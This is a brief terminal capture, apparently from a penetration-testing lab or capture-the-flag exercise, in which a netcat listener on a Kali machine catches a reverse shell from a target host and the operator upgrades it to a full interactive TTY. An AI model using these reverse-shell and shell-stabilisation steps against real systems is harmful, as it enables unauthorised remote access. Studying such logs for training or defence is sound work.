 ┌─[kali@kali]─[~]
└──╼ $nc -lvp 4445
listening on [any] 4445 ...
172.31.30.37: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.37] 34932
bash: cannot set terminal process group (1121): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ip-172-31-30-37:/usr/bin$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
daemon@ip-172-31-30-37:/usr/bin$ ^Z
[1]+  Stopped                 nc -lvp 4445
┌─[✗]─[kali@kali]─[~]
└──╼ $stty raw -echo;fg
nc -lvp 4445
daemon@ip-172-31-30-37:/usr/bin$ export TERM=xterm
daemon@ip-172-31-30-37:/usr/bin$